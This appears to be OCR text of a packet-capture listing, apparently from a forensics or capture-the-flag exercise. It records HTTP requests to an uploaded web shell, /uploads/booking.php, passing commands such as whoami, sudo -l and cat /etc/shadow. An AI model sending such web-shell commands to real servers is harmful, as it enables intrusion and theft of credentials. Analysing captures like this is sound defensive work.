 88495 1939.573714 210.106.114.1… 50.239.151.185 HTTP 440 GET /uploads/booking.php?cmd=whoami HTTP/1.1
88497 1939.579204 50.239.151.185 210.106.114.1… HTTP 278 HTTP/1.1 200 OK (text/html)
88505 2079.129909 210.106.114.1… 50.239.151.185 HTTP 491 GET /uploads/booking.php?cmd=whoami HTTP/1.1
88507 2079.135786 50.239.151.185 210.106.114.1… HTTP 278 HTTP/1.1 200 OK (text/html)
88515 2268.998337 210.106.114.1… 50.239.151.185 HTTP 444 GET /uploads/booking.php?cmd=uname%20-a HTTP/1.1
88517 2269.004073 50.239.151.185 210.106.114.1… HTTP 444 HTTP/1.1 200 OK (text/html)
88525 2297.511706 210.106.114.1… 50.239.151.185 HTTP 443 GET /uploads/booking.php?cmd=sudo%20-l HTTP/1.1
88527 2297.524658 50.239.151.185 210.106.114.1… HTTP 269 HTTP/1.1 200 OK
88538 2315.518471 210.106.114.1… 50.239.151.185 HTTP 451 GET /uploads/booking.php?cmd=cat%20/etc/shadow HTTP/1.1
88540 2315.523957 50.239.151.185 210.106.114.1… HTTP 269 HTTP/1.1 200 OK
88542 2319.995989 210.106.114.1… 50.239.151.185 HTTP 451 GET /uploads/booking.php?cmd=cat%20/etc/passwd HTTP/1.1
88544 2320.002162 50.239.151.185 210.106.114.1… HTTP 13… HTTP/1.1 200 OK (text/html)
88555 2379.138980 210.106.114.1… 50.239.151.185 HTTP 502 GET /uploads/booking.php?cmd=cat%20/etc/passwd HTTP/1.1
88557 2379.144479 50.239.151.185 210.106.114.1… HTTP 13… HTTP/1.1 200 OK (text/html)